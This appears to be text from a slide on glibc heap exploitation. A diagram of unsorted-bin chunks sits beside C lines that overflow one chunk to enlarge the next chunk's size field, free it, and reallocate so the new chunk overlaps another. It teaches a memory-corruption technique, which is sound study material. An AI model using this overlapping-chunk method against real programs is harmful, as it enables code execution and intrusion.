 unsorted bin
bk
fd
chunk(p1)
prev_size
0x3f1
p1
fd
....
real_size_p1
chunk(p2)
prev_size
0x7e1
p6, p2
fd
....
real_size_p2
chunk(p3)
prev_size
split
0x3f1
p3
fd
....
real_size_p3
chunk(p4)
prev_size
0x3f1
p4
fd
remainder
....
real_size_p4
chunk(p5)
prev_size
0x3f1
p5
fd
....
real_size_p5
21 int prev_in_use = 0x1;
27 p1 = malloc(1000);
28 p2 = malloc(1000);
29 p3 = malloc(1000);
30 p4 = malloc(1000);
31 p5 = malloc(1000);
33 real_size_p1 = malloc_usable_size(p1);
34 real_size_p2 = malloc_usable_size(p2);
35 real_size_p3 = malloc_usable_size(p3);
36 real_size_p4 = malloc_usable_size(p4);
37 real_size_p5 = malloc_usable_size(p5);
53 free(p4);
57 *(unsigned int *)((unsigned char *)p1 + real_size_p1)
= real_size_p2 + real_size_p3 + prev_in_use + sizeof(size_t) * 2;
61 free(p2);
65 p6 = malloc(2000);